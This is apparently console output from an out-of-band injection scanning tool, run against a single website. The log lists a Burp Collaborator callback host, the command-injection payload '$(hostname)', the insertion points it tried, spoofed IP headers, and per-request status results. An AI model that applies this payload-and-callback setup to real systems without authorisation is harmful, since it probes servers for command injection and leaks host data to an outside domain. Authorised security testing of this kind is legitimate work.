 [ i ] Callback: %host%.t5z3ygbx4joywmhj3a77ioaay14ssh.burpcollaborator.net
[ i ] HTTP Method: GET
[ i ] Threads: 15
[ i ] HTTP Timeout: 12
[ i ] Insertion points: path, host, headers, get-parameters, form-post-parameters, json-post-parameters
[ i ] Proxy server: 127.0.0.1:8080
[ i ] OS command payload: $(hostname)
[ i ] Testable headers: X-Originating-IP, X-Forwarded-For, HTTP_FORWARDED, HTTP_CLIENT_IP, HTTP_FORWARDED_FOR, HTTP_X_FORWARDED,
Source-IP, True-Client-IP, X-Real-IP
[ i ] Static headers: Content-Type: text/html, Accept: */*
[ i ] Request count: 39
[ i ] Waiting 2 seconds... enough time to kill it, if thats too many requests ;)
[ i ] Worker 0 started...
[ i ] Worker 1 started...
[ i ] Worker 2 started...
[ i ] Worker 3 started...
[ i ] Worker 4 started...
[ i ] Worker 5 started...
[ i ] Worker 6 started...
[ i ] Worker 7 started...
[ i ] Worker 8 started...
[ i ] Worker 9 started...
[ i ] Worker 10 started...
[ i ] Worker 11 started...
[ i ] Worker 12 started...
[ i ] Worker 13 started...
[ i ] Worker 14 started...
[ R ] [Proc: 2] http://www.damianschwyrz.de/ [301] [json_post_http_default]
[ R ] [Proc: 14] http://www.damianschwyrz.de/ [301] [post_dns_default]
[ R ] [Proc: 10] http://www.damianschwyrz.de [301] [headers_http_default]
[ R ] [Proc: 8] http://www.damianschwyrz.de [301] [get_dns_default]
[ R ] [Proc: 0] http://www.damianschwyrz.de/ [301] [headers_dns_default]
[ R ] [Proc: 4] http://www.damianschwyrz.de/ [301] [get_dns_default]
[ R ] [Proc: 1] https://www.damianschwyrz.de [405] [post_dns_default]
[ R ] [Proc: 6] https://www.damianschwyrz.de [405] [post_http_default]
[ R ] [Proc: 9] https://www.damianschwyrz.de [405] [json_post_dns_default]
[ R ] [Proc: 2] http://www.damianschwyrz.de [301] [headers_dns_default]
[ R ] [Proc: 7] https://www.damianschwyrz.de/ [200] [headers_http_default]
[ R ] [Proc: 3] https://www.damianschwyrz.de [200] [headers_http_default]
[ R ] [Proc: 1] http://www.damianschwyrz.de/ [301] [post_http_default]
[ R ] [Proc: 10] https://www.damianschwyrz.de [405] [json_post_http_default]
[ R ] [Proc: 4] https://www.damianschwyrz.de/ [405] [post_dns_default]
[ R ] [Proc: 0] https://www.damianschwyrz.de/ [405] [post_http_default]
[ R ] [Proc: 9] http://www.damianschwyrz.de/ [301] [headers_dns_exec]
[ R ] [Proc: 5] https://www.damianschwyrz.de/ [200] [get_dns_default]